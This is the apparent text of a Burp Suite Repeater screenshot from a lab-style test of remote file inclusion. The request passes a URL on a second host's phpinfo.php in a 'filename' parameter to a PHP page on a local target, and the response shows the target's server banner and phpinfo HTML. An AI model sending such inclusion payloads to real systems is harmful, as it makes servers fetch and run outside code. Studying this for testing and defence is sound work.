 1 2 3 4 0:44
Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × +
Send Cancel < > Target: http://192.168.70.149 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /test/1.php?filename=http://192.168.70.146/phpinfo.php? HTTP/1.1
2 Host: 192.168.70.149
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 12 Oct 2022 04:44:23 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 Connection: close
5 Content-Type: text/html
6 Content-Length: 55473
7
8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-transitional.dtd">
9 <html>
<head>
10 <style type="text/css">
11 body{
background-color:#ffffff;
color:#000000;
}
12 body,td,th,h1,h2{
font-family:sans-serif;
}
13 pre{
margin:0px;
font-family:monospace;
}
14 a:link{
color:#000099;
text-decoration:none;
background-color:#ffffff;
}
? Search... 0 matches
INSPECTOR
中 简
Done 55,653 bytes | 26 millis